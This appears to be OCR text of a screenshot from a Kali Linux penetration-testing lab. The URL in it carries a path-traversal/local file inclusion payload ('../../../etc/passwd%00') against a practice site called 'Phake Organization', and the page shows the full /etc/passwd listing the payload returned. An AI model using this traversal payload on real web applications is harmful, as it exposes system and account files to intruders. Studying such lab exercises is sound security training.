 Applications Places Firefox ESR Fri 15:36 1
Phake Organization - Mozilla Firefox
Phake Organization
192.168.88.183/index.php?page=../../../../../../../../../../etc/passwd%00
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Phake Organization
Home About Us Blog Contact Events
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37:RPM user:/var
/lib/rpm:/sbin/nologin polkituser:x:87:87:PolicyKit:/:/sbin/nologin avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin mailnull:x:47:47::/var/spool
/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool
/bittorrent:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin patrick:x:500:500:Patrick Fair:/home/patrick:
/bin/bash jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash andy:x:502:502:Andrew Carp:/home/andy:/bin/bash loren:x:503:503:Loren Felt:/home/loren:
/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP Server:/var
/lib/imap:/bin/bash